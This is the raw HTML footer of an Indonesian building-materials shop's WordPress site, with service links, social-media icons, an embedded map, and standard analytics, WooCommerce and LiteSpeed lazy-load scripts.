class="widget widget_block"><h2 class="wp-block-heading">Jasa / Layanan</h2></aside><aside id="block-6" class="widget widget_block"><ul class="wp-block-list"><li><a href="https://www.distributorbangunan.com/jasa-bangun-rumah-bandung/">Jasa Bikin Rumah</a></li><li><a href="https://www.distributorbangunan.com/jasa-perbaikan-rumah/">Jasa Renovasi Rumah</a></li><li><a href="https://www.distributorbangunan.com/interior-rumah-bandung/">Jasa Bikin Interior</a></li></ul></aside><aside id="block-7" class="widget widget_block"><h2 class="wp-block-heading">Hubungi Kami</h2></aside><aside id="block-8" class="widget widget_block"><ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://api.whatsapp.com/send/?phone=6281809595918&#038;text&#038;type=phone_number&#038;app_absent=0" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li><li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@distributorbangunan" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li><li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/distributor_bahan_bangunan/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@distributorbahanbangunanka2803" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li></ul></aside><aside id="block-11" class="widget widget_block"><h2 class="wp-block-heading">Kunjungi Toko Kita</h2></aside><aside id="block-10" class="widget widget_block"><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3960.236524792618!2d107.55968501170952!3d-6.981392168339146!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2e68eedaabebcefd%3A0xf7e4121bca538e20!2sDistributor%20Bahan%20Bangunan%20Bandung%2C%20Kabel%20Listrik%2C%20Pipa%20Pvc%2C%20Pagar%20BRC%2C%20Selang%20Air%20di%20Bandung!5e0!3m2!1sen!2sid!4v1742547140556!5m2!1sen!2sid" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></aside></div></div></div></div><div id="footer-widgets" class="site-footer-widgets"><div class="container"><div class="footer-col"></div><div class="footer-col"></div><div class="footer-col"><aside id="block-2" class="footer-widget widget widget_block"></aside></div></div></div></div><footer id="colophon" class="site-footer"><div class="container"><div class="site-info">
<a href="https://distributorbangunan.com">Distributorbangunan.com</a> - Tempat Belanja Bahan Bangunan &amp; Alat Listrik Online</div></div></footer></div></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'88f8d25ad7bbcba5df8eb09ef7fdb117'})})</script><div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://www.distributorbangunan.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> 
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=614623868716705&ev=PageView&noscript=1" /></noscript>
<noscript><img height="1" width="1" alt="fbpx" style="display:none" src="https://www.facebook.com/tr?id=1112067426662964&ev=PageView&noscript=1" /></noscript>
 <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.distributorbangunan.com/wp-content/litespeed/js/479f826945e59b470577fda5b1ce346a.js?ver=2c4a2"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-13 20:47:48 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-13 20:47:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud CCSS loaded ✅ /ccss/8c075f257010328eb4bc3d92223d957c.css -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/d991cba107989946e4e05cacf31bb108.css -->